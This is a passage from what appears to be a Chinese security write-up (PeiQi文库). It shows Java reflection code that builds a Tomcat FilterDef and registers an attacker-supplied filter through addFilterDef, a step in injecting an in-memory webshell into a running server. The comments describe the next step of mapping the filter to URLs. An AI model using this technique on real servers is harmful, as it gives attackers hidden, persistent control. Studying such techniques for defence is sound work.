 addFilterDef方法中
FilterDef建立filter实例与filter名称的关系
*/
Object filterDef = Class.forName("org.apache.catalina.deploy.FilterDef").newInstance();
// 设置过滤器名称
Method filterDefsetFilterName =
Class.forName("org.apache.catalina.deploy.FilterDef").getMethod("setFilterName", String.class);
filterDefsetFilterName.invoke(filterDef, "test");
// 实例化Filter，也就是第一阶段我们加载的那个filter，通过Class.forname查找
Method filterDefsetFilter =
Class.forName("org.apache.catalina.deploy.FilterDef").getMethod("setFilter", Filter.class);
//加载的filter的class
filterDefsetFilter.invoke(filterDef, this.getFilterInstance(context));
//调用context的addFilterDef
Method contextaddFilterDef = context.getClass().getMethod("addFilterDef",
Class.forName("org.apache.catalina.deploy.FilterDef"));
contextaddFilterDef.invoke(context, filterDef);
/*
第二部分，实例化FilterMap，FilterMap的作用建立filter的url拦截与FilterDef的关系，
PeiQi文库